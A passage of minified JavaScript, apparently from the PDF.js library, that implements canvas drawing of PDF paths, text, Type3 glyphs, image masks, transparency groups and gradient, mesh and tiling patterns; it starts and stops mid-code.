h=t[l++],d=t[l++];0===h&&r.lineWidth<this.getSinglePixelWidth()&&(h=this.getSinglePixelWidth());0===d&&r.lineWidth<this.getSinglePixelWidth()&&(d=this.getSinglePixelWidth());var u=a+h,p=i+d;r.moveTo(a,i);r.lineTo(u,i);r.lineTo(u,p);r.lineTo(a,p);r.lineTo(a,i);r.closePath();break;case n.OPS.moveTo:a=t[l++];i=t[l++];r.moveTo(a,i);break;case n.OPS.lineTo:a=t[l++];i=t[l++];r.lineTo(a,i);break;case n.OPS.curveTo:a=t[l+4];i=t[l+5];r.bezierCurveTo(t[l],t[l+1],t[l+2],t[l+3],a,i);l+=6;break;case n.OPS.curveTo2:r.bezierCurveTo(a,i,t[l],t[l+1],t[l+2],t[l+3]);a=t[l+2];i=t[l+3];l+=4;break;case n.OPS.curveTo3:a=t[l+2];i=t[l+3];r.bezierCurveTo(t[l],t[l+1],a,i,a,i);l+=4;break;case n.OPS.closePath:r.closePath()}s.setCurrentPoint(a,i)},closePath:function CanvasGraphics_closePath(){this.ctx.closePath()},stroke:function CanvasGraphics_stroke(e){e=void 0===e||e;var t=this.ctx,r=this.current.strokeColor;t.globalAlpha=this.current.strokeAlpha;if(this.contentVisible)if(r&&r.hasOwnProperty("type")&&"Pattern"===r.type){t.save();const e=t.mozCurrentTransform,s=n.Util.singularValueDecompose2dScale(e)[0];t.strokeStyle=r.getPattern(t,this);t.lineWidth=Math.max(.65*this.getSinglePixelWidth(),this.current.lineWidth*s);t.stroke();t.restore()}else{t.lineWidth=Math.max(.65*this.getSinglePixelWidth(),this.current.lineWidth);t.stroke()}e&&this.consumePath();t.globalAlpha=this.current.fillAlpha},closeStroke:function CanvasGraphics_closeStroke(){this.closePath();this.stroke()},fill:function CanvasGraphics_fill(e){e=void 0===e||e;var t=this.ctx,r=this.current.fillColor,n=!1;if(this.current.patternFill){t.save();this.baseTransform&&t.setTransform.apply(t,this.baseTransform);t.fillStyle=r.getPattern(t,this);n=!0}if(this.contentVisible)if(this.pendingEOFill){t.fill("evenodd");this.pendingEOFill=!1}else t.fill();n&&t.restore();e&&this.consumePath()},eoFill:function CanvasGraphics_eoFill(){this.pendingEOFill=!0;this.fill()},fillStroke:function CanvasGraphics_fillStroke(){this.fill(!1);this.stroke(!1);this.consumePath()},eoFillStroke:function CanvasGraphics_eoFillStroke(){this.pendingEOFill=!0;this.fillStroke()},closeFillStroke:function CanvasGraphics_closeFillStroke(){this.closePath();this.fillStroke()},closeEOFillStroke:function CanvasGraphics_closeEOFillStroke(){this.pendingEOFill=!0;this.closePath();this.fillStroke()},endPath:function CanvasGraphics_endPath(){this.consumePath()},clip:function CanvasGraphics_clip(){this.pendingClip=r},eoClip:function CanvasGraphics_eoClip(){this.pendingClip=o},beginText:function CanvasGraphics_beginText(){this.current.textMatrix=n.IDENTITY_MATRIX;this.current.textMatrixScale=1;this.current.x=this.current.lineX=0;this.current.y=this.current.lineY=0},endText:function CanvasGraphics_endText(){var e=this.pendingTextPaths,t=this.ctx;if(void 0!==e){t.save();t.beginPath();for(var r=0;r<e.length;r++){var n=e[r];t.setTransform.apply(t,n.transform);t.translate(n.x,n.y);n.addToPath(t,n.fontSize)}t.restore();t.clip();t.beginPath();delete this.pendingTextPaths}else t.beginPath()},setCharSpacing:function CanvasGraphics_setCharSpacing(e){this.current.charSpacing=e},setWordSpacing:function CanvasGraphics_setWordSpacing(e){this.current.wordSpacing=e},setHScale:function CanvasGraphics_setHScale(e){this.current.textHScale=e/100},setLeading:function CanvasGraphics_setLeading(e){this.current.leading=-e},setFont:function CanvasGraphics_setFont(e,t){var r=this.commonObjs.get(e),s=this.current;if(!r)throw new Error("Can't find font for "+e);s.fontMatrix=r.fontMatrix?r.fontMatrix:n.FONT_IDENTITY_MATRIX;0!==s.fontMatrix[0]&&0!==s.fontMatrix[3]||(0,n.warn)("Invalid font matrix for font "+e);if(t<0){t=-t;s.fontDirection=-1}else s.fontDirection=1;this.current.font=r;this.current.fontSize=t;if(r.isType3Font)return;var a=r.loadedName||"sans-serif";let i="normal";r.black?i="900":r.bold&&(i="bold");var o=r.italic?"italic":"normal",l=`"${a}", ${r.fallbackName}`;let c=t;t<16?c=16:t>100&&(c=100);this.current.fontSizeScale=t/c;this.ctx.font=`${o} ${i} ${c}px ${l}`},setTextRenderingMode:function CanvasGraphics_setTextRenderingMode(e){this.current.textRenderingMode=e},setTextRise:function CanvasGraphics_setTextRise(e){this.current.textRise=e},moveText:function CanvasGraphics_moveText(e,t){this.current.x=this.current.lineX+=e;this.current.y=this.current.lineY+=t},setLeadingMoveText:function CanvasGraphics_setLeadingMoveText(e,t){this.setLeading(-t);this.moveText(e,t)},setTextMatrix:function CanvasGraphics_setTextMatrix(e,t,r,n,s,a){this.current.textMatrix=[e,t,r,n,s,a];this.current.textMatrixScale=Math.sqrt(e*e+t*t);this.current.x=this.current.lineX=0;this.current.y=this.current.lineY=0},nextLine:function CanvasGraphics_nextLine(){this.moveText(0,this.current.leading)},paintChar(e,t,r,s){var a=this.ctx,i=this.current,o=i.font,l=i.textRenderingMode,c=i.fontSize/i.fontSizeScale,h=l&n.TextRenderingMode.FILL_STROKE_MASK,d=!!(l&n.TextRenderingMode.ADD_TO_PATH_FLAG);const u=i.patternFill&&!o.missingFile;var p;(o.disableFontFace||d||u)&&(p=o.getPathGenerator(this.commonObjs,e));if(o.disableFontFace||u){a.save();a.translate(t,r);a.beginPath();p(a,c);s&&a.setTransform.apply(a,s);h!==n.TextRenderingMode.FILL&&h!==n.TextRenderingMode.FILL_STROKE||a.fill();h!==n.TextRenderingMode.STROKE&&h!==n.TextRenderingMode.FILL_STROKE||a.stroke();a.restore()}else{h!==n.TextRenderingMode.FILL&&h!==n.TextRenderingMode.FILL_STROKE||a.fillText(e,t,r);h!==n.TextRenderingMode.STROKE&&h!==n.TextRenderingMode.FILL_STROKE||a.strokeText(e,t,r)}if(d){(this.pendingTextPaths||(this.pendingTextPaths=[])).push({transform:a.mozCurrentTransform,x:t,y:r,fontSize:c,addToPath:p})}},get isFontSubpixelAAEnabled(){const{context:e}=this.cachedCanvases.getCanvas("isFontSubpixelAAEnabled",10,10);e.scale(1.5,1);e.fillText("I",0,10);for(var t=e.getImageData(0,0,10,10).data,r=!1,s=3;s<t.length;s+=4)if(t[s]>0&&t[s]<255){r=!0;break}return(0,n.shadow)(this,"isFontSubpixelAAEnabled",r)},showText:function CanvasGraphics_showText(e){var t=this.current,r=t.font;if(r.isType3Font)return this.showType3Text(e);var s=t.fontSize;if(0===s)return;var a=this.ctx,i=t.fontSizeScale,o=t.charSpacing,l=t.wordSpacing,c=t.fontDirection,h=t.textHScale*c,d=e.length,u=r.vertical,p=u?1:-1,f=r.defaultVMetrics,g=s*t.fontMatrix[0],m=t.textRenderingMode===n.TextRenderingMode.FILL&&!r.disableFontFace&&!t.patternFill;a.save();let _;if(t.patternFill){a.save();const e=t.fillColor.getPattern(a,this);_=a.mozCurrentTransform;a.restore();a.fillStyle=e}a.transform.apply(a,t.textMatrix);a.translate(t.x,t.y+t.textRise);c>0?a.scale(h,-1):a.scale(h,1);var A=t.lineWidth,b=t.textMatrixScale;if(0===b||0===A){var y=t.textRenderingMode&n.TextRenderingMode.FILL_STROKE_MASK;if(y===n.TextRenderingMode.STROKE||y===n.TextRenderingMode.FILL_STROKE){this._cachedGetSinglePixelWidth=null;A=.65*this.getSinglePixelWidth()}}else A/=b;if(1!==i){a.scale(i,i);A/=i}a.lineWidth=A;var v,C=0;for(v=0;v<d;++v){var S=e[v];if((0,n.isNum)(S))C+=p*S*s/1e3;else{var x,P,k,R,w=!1,T=(S.isSpace?l:0)+o,E=S.fontChar,F=S.accent,L=S.width;if(u){var M,D,O;M=S.vmetric||f;D=-(D=S.vmetric?M[1]:.5*L)*g;O=M[2]*g;L=M?-M[0]:L;x=D/i;P=(C+O)/i}else{x=C/i;P=0}if(r.remeasure&&L>0){var I=1e3*a.measureText(E).width/s*i;if(L<I&&this.isFontSubpixelAAEnabled){var N=L/I;w=!0;a.save();a.scale(N,1);x/=N}else L!==I&&(x+=(L-I)/2e3*s/i)}if(this.contentVisible&&(S.isInFont||r.missingFile))if(m&&!F)a.fillText(E,x,P);else{this.paintChar(E,x,P,_);if(F){k=x+s*F.offset.x/i;R=P-s*F.offset.y/i;this.paintChar(F.fontChar,k,R,_)}}C+=u?L*g-T*c:L*g+T*c;w&&a.restore()}}u?t.y-=C:t.x+=C*h;a.restore()},showType3Text:function CanvasGraphics_showType3Text(e){var t,r,s,a,i=this.ctx,o=this.current,l=o.font,c=o.fontSize,h=o.fontDirection,d=l.vertical?1:-1,u=o.charSpacing,p=o.wordSpacing,f=o.textHScale*h,g=o.fontMatrix||n.FONT_IDENTITY_MATRIX,m=e.length;if(!(o.textRenderingMode===n.TextRenderingMode.INVISIBLE)&&0!==c){this._cachedGetSinglePixelWidth=null;i.save();i.transform.apply(i,o.textMatrix);i.translate(o.x,o.y);i.scale(f,h);for(t=0;t<m;++t){r=e[t];if((0,n.isNum)(r)){a=d*r*c/1e3;this.ctx.translate(a,0);o.x+=a*f}else{var _=(r.isSpace?p:0)+u,A=l.charProcOperatorList[r.operatorListId];if(A){if(this.contentVisible){this.processingType3=r;this.save();i.scale(c,c);i.transform.apply(i,g);this.executeOperatorList(A);this.restore()}s=n.Util.applyTransform([r.width,0],g)[0]*c+_;i.translate(s,0);o.x+=s*f}else(0,n.warn)(`Type3 character "${r.operatorListId}" is not available.`)}}i.restore();this.processingType3=null}},setCharWidth:function CanvasGraphics_setCharWidth(e,t){},setCharWidthAndBounds:function CanvasGraphics_setCharWidthAndBounds(e,t,r,n,s,a){this.ctx.rect(r,n,s-r,a-n);this.clip();this.endPath()},getColorN_Pattern:function CanvasGraphics_getColorN_Pattern(e){var t;if("TilingPattern"===e[0]){var r=e[1],n=this.baseTransform||this.ctx.mozCurrentTransform.slice(),a={createCanvasGraphics:e=>new CanvasGraphics(e,this.commonObjs,this.objs,this.canvasFactory,this.webGLContext)};t=new s.TilingPattern(e,r,this.ctx,a,n)}else t=(0,s.getShadingPatternFromIR)(e);return t},setStrokeColorN:function CanvasGraphics_setStrokeColorN(){this.current.strokeColor=this.getColorN_Pattern(arguments)},setFillColorN:function CanvasGraphics_setFillColorN(){this.current.fillColor=this.getColorN_Pattern(arguments);this.current.patternFill=!0},setStrokeRGBColor:function CanvasGraphics_setStrokeRGBColor(e,t,r){var s=n.Util.makeCssRgb(e,t,r);this.ctx.strokeStyle=s;this.current.strokeColor=s},setFillRGBColor:function CanvasGraphics_setFillRGBColor(e,t,r){var s=n.Util.makeCssRgb(e,t,r);this.ctx.fillStyle=s;this.current.fillColor=s;this.current.patternFill=!1},shadingFill:function CanvasGraphics_shadingFill(e){if(this.contentVisible){var t=this.ctx;this.save();var r=(0,s.getShadingPatternFromIR)(e);t.fillStyle=r.getPattern(t,this,!0);var a=t.mozCurrentTransformInverse;if(a){var i=t.canvas,o=i.width,l=i.height,c=n.Util.applyTransform([0,0],a),h=n.Util.applyTransform([0,l],a),d=n.Util.applyTransform([o,0],a),u=n.Util.applyTransform([o,l],a),p=Math.min(c[0],h[0],d[0],u[0]),f=Math.min(c[1],h[1],d[1],u[1]),g=Math.max(c[0],h[0],d[0],u[0]),m=Math.max(c[1],h[1],d[1],u[1]);this.ctx.fillRect(p,f,g-p,m-f)}else this.ctx.fillRect(-1e10,-1e10,2e10,2e10);this.restore()}},beginInlineImage:function CanvasGraphics_beginInlineImage(){(0,n.unreachable)("Should not call beginInlineImage")},beginImageData:function CanvasGraphics_beginImageData(){(0,n.unreachable)("Should not call beginImageData")},paintFormXObjectBegin:function CanvasGraphics_paintFormXObjectBegin(e,t){if(this.contentVisible){this.save();this.baseTransformStack.push(this.baseTransform);Array.isArray(e)&&6===e.length&&this.transform.apply(this,e);this.baseTransform=this.ctx.mozCurrentTransform;if(t){var r=t[2]-t[0],n=t[3]-t[1];this.ctx.rect(t[0],t[1],r,n);this.clip();this.endPath()}}},paintFormXObjectEnd:function CanvasGraphics_paintFormXObjectEnd(){if(this.contentVisible){this.restore();this.baseTransform=this.baseTransformStack.pop()}},beginGroup:function CanvasGraphics_beginGroup(e){if(this.contentVisible){this.save();var t=this.ctx;e.isolated||(0,n.info)("TODO: Support non-isolated groups.");e.knockout&&(0,n.warn)("Knockout groups not supported.");var r=t.mozCurrentTransform;e.matrix&&t.transform.apply(t,e.matrix);if(!e.bbox)throw new Error("Bounding box is required.");var s=n.Util.getAxialAlignedBoundingBox(e.bbox,t.mozCurrentTransform),a=[0,0,t.canvas.width,t.canvas.height];s=n.Util.intersect(s,a)||[0,0,0,0];var i=Math.floor(s[0]),o=Math.floor(s[1]),l=Math.max(Math.ceil(s[2])-i,1),c=Math.max(Math.ceil(s[3])-o,1),h=1,d=1;if(l>4096){h=l/4096;l=4096}if(c>4096){d=c/4096;c=4096}var u="groupAt"+this.groupLevel;e.smask&&(u+="_smask_"+this.smaskCounter++%2);var p=this.cachedCanvases.getCanvas(u,l,c,!0),f=p.context;f.scale(1/h,1/d);f.translate(-i,-o);f.transform.apply(f,r);if(e.smask)this.smaskStack.push({canvas:p.canvas,context:f,offsetX:i,offsetY:o,scaleX:h,scaleY:d,subtype:e.smask.subtype,backdrop:e.smask.backdrop,transferMap:e.smask.transferMap||null,startTransformInverse:null});else{t.setTransform(1,0,0,1,0,0);t.translate(i,o);t.scale(h,d)}copyCtxState(t,f);this.ctx=f;this.setGState([["BM","source-over"],["ca",1],["CA",1]]);this.groupStack.push(t);this.groupLevel++;this.current.activeSMask=null}},endGroup:function CanvasGraphics_endGroup(e){if(this.contentVisible){this.groupLevel--;var t=this.ctx;this.ctx=this.groupStack.pop();void 0!==this.ctx.imageSmoothingEnabled?this.ctx.imageSmoothingEnabled=!1:this.ctx.mozImageSmoothingEnabled=!1;e.smask?this.tempSMask=this.smaskStack.pop():this.ctx.drawImage(t.canvas,0,0);this.restore()}},beginAnnotations:function CanvasGraphics_beginAnnotations(){this.save();this.baseTransform&&this.ctx.setTransform.apply(this.ctx,this.baseTransform)},endAnnotations:function CanvasGraphics_endAnnotations(){this.restore()},beginAnnotation:function CanvasGraphics_beginAnnotation(e,t,r){this.save();resetCtxToDefault(this.ctx);this.current=new i;if(Array.isArray(e)&&4===e.length){var n=e[2]-e[0],s=e[3]-e[1];this.ctx.rect(e[0],e[1],n,s);this.clip();this.endPath()}this.transform.apply(this,t);this.transform.apply(this,r)},endAnnotation:function CanvasGraphics_endAnnotation(){this.restore()},paintImageMaskXObject:function CanvasGraphics_paintImageMaskXObject(e){if(this.contentVisible){var t=this.ctx,r=e.width,n=e.height,s=this.current.fillColor,a=this.current.patternFill,i=this.processingType3;i&&void 0===i.compiled&&(i.compiled=r<=1e3&&n<=1e3?function compileType3Glyph(e){var t,r,n,s,a=e.width,i=e.height,o=a+1,l=new Uint8Array(o*(i+1)),c=new Uint8Array([0,2,4,0,1,0,5,4,8,10,0,8,0,2,1,0]),h=a+7&-8,d=e.data,u=new Uint8Array(h*i),p=0;for(t=0,s=d.length;t<s;t++)for(var f=128,g=d[t];f>0;){u[p++]=g&f?0:255;f>>=1}var m=0;if(0!==u[p=0]){l[0]=1;++m}for(r=1;r<a;r++){if(u[p]!==u[p+1]){l[r]=u[p]?2:1;++m}p++}if(0!==u[p]){l[r]=2;++m}for(t=1;t<i;t++){n=t*o;if(u[(p=t*h)-h]!==u[p]){l[n]=u[p]?1:8;++m}var _=(u[p]?4:0)+(u[p-h]?8:0);for(r=1;r<a;r++){if(c[_=(_>>2)+(u[p+1]?4:0)+(u[p-h+1]?8:0)]){l[n+r]=c[_];++m}p++}if(u[p-h]!==u[p]){l[n+r]=u[p]?2:4;++m}if(m>1e3)return null}n=t*o;if(0!==u[p=h*(i-1)]){l[n]=8;++m}for(r=1;r<a;r++){if(u[p]!==u[p+1]){l[n+r]=u[p]?4:8;++m}p++}if(0!==u[p]){l[n+r]=4;++m}if(m>1e3)return null;var A=new Int32Array([0,o,-1,0,-o,0,0,0,1]),b=[];for(t=0;m&&t<=i;t++){for(var y=t*o,v=y+a;y<v&&!l[y];)y++;if(y!==v){var C,S=[y%o,t],x=l[y],P=y;do{var k=A[x];do{y+=k}while(!l[y]);if(5!==(C=l[y])&&10!==C){x=C;l[y]=0}else{x=C&51*x>>4;l[y]&=x>>2|x<<2}S.push(y%o);S.push(y/o|0);l[y]||--m}while(P!==y);b.push(S);--t}}return function(e){e.save();e.scale(1/a,-1/i);e.translate(0,-i);e.beginPath();for(let r=0,n=b.length;r<n;r++){var t=b[r];e.moveTo(t[0],t[1]);for(let r=2,n=t.length;r<n;r+=2)e.lineTo(t[r],t[r+1])}e.fill();e.beginPath();e.restore()}}({data:e.data,width:r,height:n}):null);if(i&&i.compiled)i.compiled(t);else{var o=this.cachedCanvases.getCanvas("maskCanvas",r,n),l=o.context;l.save();putBinaryImageMask(l,e);l.globalCompositeOperation="source-in";l.fillStyle=a?s.getPattern(l,this):s;l.fillRect(0,0,r,n);l.restore();this.paintInlineImageXObject(o.canvas)}}},paintImageMaskXObjectRepeat(e,t,r=0,n=0,s,a){if(this.contentVisible){var i=e.width,o=e.height,l=this.current.fillColor,c=this.current.patternFill,h=this.cachedCanvases.getCanvas("maskCanvas",i,o),d=h.context;d.save();putBinaryImageMask(d,e);d.globalCompositeOperation="source-in";d.fillStyle=c?l.getPattern(d,this):l;d.fillRect(0,0,i,o);d.restore();for(var u=this.ctx,p=0,f=a.length;p<f;p+=2){u.save();u.transform(t,r,n,s,a[p],a[p+1]);u.scale(1,-1);u.drawImage(h.canvas,0,0,i,o,0,-1,1,1);u.restore()}}},paintImageMaskXObjectGroup:function CanvasGraphics_paintImageMaskXObjectGroup(e){if(this.contentVisible)for(var t=this.ctx,r=this.current.fillColor,n=this.current.patternFill,s=0,a=e.length;s<a;s++){var i=e[s],o=i.width,l=i.height,c=this.cachedCanvases.getCanvas("maskCanvas",o,l),h=c.context;h.save();putBinaryImageMask(h,i);h.globalCompositeOperation="source-in";h.fillStyle=n?r.getPattern(h,this):r;h.fillRect(0,0,o,l);h.restore();t.save();t.transform.apply(t,i.transform);t.scale(1,-1);t.drawImage(c.canvas,0,0,o,l,0,-1,1,1);t.restore()}},paintImageXObject:function CanvasGraphics_paintImageXObject(e){if(!this.contentVisible)return;const t=e.startsWith("g_")?this.commonObjs.get(e):this.objs.get(e);t?this.paintInlineImageXObject(t):(0,n.warn)("Dependent image isn't ready yet")},paintImageXObjectRepeat:function CanvasGraphics_paintImageXObjectRepeat(e,t,r,s){if(!this.contentVisible)return;const a=e.startsWith("g_")?this.commonObjs.get(e):this.objs.get(e);if(a){for(var i=a.width,o=a.height,l=[],c=0,h=s.length;c<h;c+=2)l.push({transform:[t,0,0,r,s[c],s[c+1]],x:0,y:0,w:i,h:o});this.paintInlineImageXObjectGroup(a,l)}else(0,n.warn)("Dependent image isn't ready yet")},paintInlineImageXObject:function CanvasGraphics_paintInlineImageXObject(e){if(this.contentVisible){var t=e.width,r=e.height,n=this.ctx;this.save();n.scale(1/t,-1/r);var s,a,i=n.mozCurrentTransformInverse,o=i[0],l=i[1],c=Math.max(Math.sqrt(o*o+l*l),1),h=i[2],d=i[3],u=Math.max(Math.sqrt(h*h+d*d),1);if("function"==typeof HTMLElement&&e instanceof HTMLElement||!e.data)s=e;else{var p=(a=this.cachedCanvases.getCanvas("inlineImage",t,r)).context;putBinaryImageData(p,e,this.current.transferMaps);s=a.canvas}for(var f=t,g=r,m="prescale1";c>2&&f>1||u>2&&g>1;){var _=f,A=g;c>2&&f>1&&(c/=f/(_=Math.ceil(f/2)));u>2&&g>1&&(u/=g/(A=Math.ceil(g/2)));(p=(a=this.cachedCanvases.getCanvas(m,_,A)).context).clearRect(0,0,_,A);p.drawImage(s,0,0,f,g,0,0,_,A);s=a.canvas;f=_;g=A;m="prescale1"===m?"prescale2":"prescale1"}n.drawImage(s,0,0,f,g,0,-r,t,r);if(this.imageLayer){var b=this.getCanvasPosition(0,-r);this.imageLayer.appendImage({imgData:e,left:b[0],top:b[1],width:t/i[0],height:r/i[3]})}this.restore()}},paintInlineImageXObjectGroup:function CanvasGraphics_paintInlineImageXObjectGroup(e,t){if(this.contentVisible){var r=this.ctx,n=e.width,s=e.height,a=this.cachedCanvases.getCanvas("inlineImage",n,s);putBinaryImageData(a.context,e,this.current.transferMaps);for(var i=0,o=t.length;i<o;i++){var l=t[i];r.save();r.transform.apply(r,l.transform);r.scale(1,-1);r.drawImage(a.canvas,l.x,l.y,l.w,l.h,0,-1,1,1);if(this.imageLayer){var c=this.getCanvasPosition(l.x,l.y);this.imageLayer.appendImage({imgData:e,left:c[0],top:c[1],width:n,height:s})}r.restore()}}},paintSolidColorImageMask:function CanvasGraphics_paintSolidColorImageMask(){this.contentVisible&&this.ctx.fillRect(0,0,1,1)},markPoint:function CanvasGraphics_markPoint(e){},markPointProps:function CanvasGraphics_markPointProps(e,t){},beginMarkedContent:function CanvasGraphics_beginMarkedContent(e){this.markedContentStack.push({visible:!0})},beginMarkedContentProps:function CanvasGraphics_beginMarkedContentProps(e,t){"OC"===e?this.markedContentStack.push({visible:this.optionalContentConfig.isVisible(t)}):this.markedContentStack.push({visible:!0});this.contentVisible=this.isContentVisible()},endMarkedContent:function CanvasGraphics_endMarkedContent(){this.markedContentStack.pop();this.contentVisible=this.isContentVisible()},beginCompat:function CanvasGraphics_beginCompat(){},endCompat:function CanvasGraphics_endCompat(){},consumePath:function CanvasGraphics_consumePath(){var e=this.ctx;if(this.pendingClip){this.pendingClip===o?e.clip("evenodd"):e.clip();this.pendingClip=null}e.beginPath()},getSinglePixelWidth(e){if(null===this._cachedGetSinglePixelWidth){const e=this.ctx.mozCurrentTransformInverse;this._cachedGetSinglePixelWidth=Math.sqrt(Math.max(e[0]*e[0]+e[1]*e[1],e[2]*e[2]+e[3]*e[3]))}return this._cachedGetSinglePixelWidth},getCanvasPosition:function CanvasGraphics_getCanvasPosition(e,t){var r=this.ctx.mozCurrentTransform;return[r[0]*e+r[2]*t+r[4],r[1]*e+r[3]*t+r[5]]},isContentVisible:function CanvasGraphics_isContentVisible(){for(let e=this.markedContentStack.length-1;e>=0;e--)if(!this.markedContentStack[e].visible)return!1;return!0}};for(var l in n.OPS)CanvasGraphics.prototype[n.OPS[l]]=CanvasGraphics.prototype[l];return CanvasGraphics}();t.CanvasGraphics=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getShadingPatternFromIR=function getShadingPatternFromIR(e){var t=s[e[0]];if(!t)throw new Error("Unknown IR type: "+e[0]);return t.fromIR(e)};t.TilingPattern=void 0;var n=r(2),s={};function applyBoundingBox(e,t){if(!t||"undefined"==typeof Path2D)return;const r=t[2]-t[0],n=t[3]-t[1],s=new Path2D;s.rect(t[0],t[1],r,n);e.clip(s)}s.RadialAxial={fromIR:function RadialAxial_fromIR(e){var t=e[1],r=e[2],n=e[3],s=e[4],a=e[5],i=e[6],o=e[7];return{type:"Pattern",getPattern:function RadialAxial_getPattern(e){applyBoundingBox(e,r);var l;"axial"===t?l=e.createLinearGradient(s[0],s[1],a[0],a[1]):"radial"===t&&(l=e.createRadialGradient(s[0],s[1],i,a[0],a[1],o));for(var c=0,h=n.length;c<h;++c){var d=n[c];l.addColorStop(d[0],d[1])}return l}}}};var a=function createMeshCanvasClosure(){function drawTriangle(e,t,r,n,s,a,i,o){var l,c=t.coords,h=t.colors,d=e.data,u=4*e.width;if(c[r+1]>c[n+1]){l=r;r=n;n=l;l=a;a=i;i=l}if(c[n+1]>c[s+1]){l=n;n=s;s=l;l=i;i=o;o=l}if(c[r+1]>c[n+1]){l=r;r=n;n=l;l=a;a=i;i=l}var p=(c[r]+t.offsetX)*t.scaleX,f=(c[r+1]+t.offsetY)*t.scaleY,g=(c[n]+t.offsetX)*t.scaleX,m=(c[n+1]+t.offsetY)*t.scaleY,_=(c[s]+t.offsetX)*t.scaleX,A=(c[s+1]+t.offsetY)*t.scaleY;if(!(f>=A))for(var b,y,v,C,S,x,P,k,R=h[a],w=h[a+1],T=h[a+2],E=h[i],F=h[i+1],L=h[i+2],M=h[o],D=h[o+1],O=h[o+2],I=Math.round(f),N=Math.round(A),j=I;j<=N;j++){if(j<m){let e;e=j<f?0:f===m?1:(f-j)/(f-m);b=p-(p-g)*e;y=R-(R-E)*e;v=w-(w-F)*e;C=T-(T-L)*e}else{let e;e=j>A?1:m===A?0:(m-j)/(m-A);b=g-(g-_)*e;y=E-(E-M)*e;v=F-(F-D)*e;C=L-(L-O)*e}let e;e=j<f?0:j>A?1:(f-j)/(f-A);S=p-(p-_)*e;x=R-(R-M)*e;P=w-(w-D)*e;k=T-(T-O)*e;for(var G=Math.round(Math.min(b,S)),U=Math.round(Math.max(b,S)),W=u*j+4*G,q=G;q<=U;q++){e=(b-q)/(b-S);e<0?e=0:e>1&&(e=1);d[W++]=y-(y-x)*e|0;d[W++]=v-(v-P)*e|0;d[W++]=C-(C-k)*e|0;d[W++]=255}}}function drawFigure(e,t,r){var n,s,a=t.coords,i=t.colors;switch(t.type){case"lattice":var o=t.verticesPerRow,l=Math.floor(a.length/o)-1,c=o-1;for(n=0;n<l;n++)for(var h=n*o,d=0;d<c;d++,h++){drawTriangle(e,r,a[h],a[h+1],a[h+o],i[h],i[h+1],i[h+o]);drawTriangle(e,r,a[h+o+1],a[h+1],a[h+o],i[h+o+1],i[h+1],i[h+o])}break;case"triangles":for(n=0,s=a.length;n<s;n+=3)drawTriangle(e,r,a[n],a[n+1],a[n+2],i[n],i[n+1],i[n+2]);break;default:throw new Error("illegal figure")}}return function createMeshCanvas(e,t,r,n,s,a,i,o){var l,c,h,d,u=Math.floor(e[0]),p=Math.floor(e[1]),f=Math.ceil(e[2])-u,g=Math.ceil(e[3])-p,m=Math.min(Math.ceil(Math.abs(f*t[0]*1.1)),3e3),_=Math.min(Math.ceil(Math.abs(g*t[1]*1.1)),3e3),A=f/m,b=g/_,y={coords:r,colors:n,offsetX:-u,offsetY:-p,scaleX:1/A,scaleY:1/b},v=m+4,C=_+4;if(o.isEnabled){l=o.drawFigures({width:m,height:_,backgroundColor:a,figures:s,context:y});(c=i.getCanvas("mesh",v,C,!1)).context.drawImage(l,2,2);l=c.canvas}else{var S=(c=i.getCanvas("mesh",v,C,!1)).context,x=S.createImageData(m,_);if(a){var P=x.data;for(h=0,d=P.length;h<d;h+=4){P[h]=a[0];P[h+1]=a[1];P[h+2]=a[2];P[h+3]=255}}for(h=0;h<s.length;h++)drawFigure(x,s[h],y);S.putImageData(x,2,2);l=c.canvas}return{canvas:l,offsetX:u-2*A,offsetY:p-2*b,scaleX:A,scaleY:b}}}();s.Mesh={fromIR:function Mesh_fromIR(e){var t=e[2],r=e[3],s=e[4],i=e[5],o=e[6],l=e[7],c=e[8];return{type:"Pattern",getPattern:function Mesh_getPattern(e,h,d){applyBoundingBox(e,l);var u;if(d)u=n.Util.singularValueDecompose2dScale(e.mozCurrentTransform);else{u=n.Util.singularValueDecompose2dScale(h.baseTransform);if(o){var p=n.Util.singularValueDecompose2dScale(o);u=[u[0]*p[0],u[1]*p[1]]}}var f=a(i,u,t,r,s,d?null:c,h.cachedCanvases,h.webGLContext);if(!d){e.setTransform.apply(e,h.baseTransform);o&&e.transform.apply(e,o)}e.translate(f.offsetX,f.offsetY);e.scale(f.scaleX,f.scaleY);return e.createPattern(f.canvas,"no-repeat")}}}};s.Dummy={fromIR:function Dummy_fromIR(){return{type:"Pattern",getPattern:function Dummy_fromIR_getPattern(){return"hotpink"}}}};var i=function TilingPatternClosure(){var e=1,t=2;function TilingPattern(e,t,r,n,s){this.operatorList=e[2];this.matrix=e[3]||[1,0,0,1,0,0];this.bbox=e[4];this.xstep=e[5];this.ystep=e[6];this.paintType=e[7];this.tilingType=e[8];this.color=t;this.canvasGraphicsFactory=n;this.baseTransform=s;this.type="Pattern";this.ctx=r}TilingPattern.prototype={createPatternCanvas:function TilinPattern_createPatternCanvas(e){var t=this.operatorList,r=this.bbox,s=this.xstep,a=this.ystep,i=this.paintType,o=this.tilingType,l=this.color,c=this.canvasGraphicsFactory;(0,n.info)("TilingType: "+o);var h=r[0],d=r[1],u=r[2],p=r[3],f=n.Util.singularValueDecompose2dScale(this.matrix),g=n.Util.singularValueDecompose2dScale(this.baseTransform),m=[f[0]*g[0],f[1]*g[1]],_=this.getSizeAndScale(s,this.ctx.canvas.width,m[0]),A=this.getSizeAndScale(a,this.ctx.canvas.height,m[1]),b=e.cachedCanvases.getCanvas("pattern",_.size,A.size,!0),y=b.context,v=c.createCanvasGraphics(y);v.groupLevel=e.groupLevel;this.setFillAndStrokeStyleToContext(v,i,l);v.transform(_.scale,0,0,A.scale,0,0);v.transform(1,0,0,1,-h,-d);this.clipBbox(v,r,h,d,u,p);v.executeOperatorList(t);this.ctx.transform(1,0,0,1,h,d);this.ctx.scale(1/_.scale,1/A.scale);return b.canvas},getSizeAndScale:function TilingPattern_getSizeAndScale(e,t,r){e=Math.abs(e);var n=Math.max(3e3,t),s=Math.ceil(e*r);s>=n?s=n:r=s/e;return{scale:r,size:s}},clipBbox:function clipBbox(e,t,r,n,s,a){if(Array.isArray(t)&&4===t.length){var i=s-r,o=a-n;e.ctx.rect(r,n,i,o);e.clip();e.endPath()}},setFillAndStrokeStyleToContext:function setFillAndStrokeStyleToContext(r,s,a){const i=r.ctx,o=r.current;switch(s){case e:var l=this.ctx;i.fillStyle=l.fillStyle;i.strokeStyle=l.strokeStyle;o.fillColor=l.fillStyle;o.strokeColor=l.strokeStyle;break;case t:var 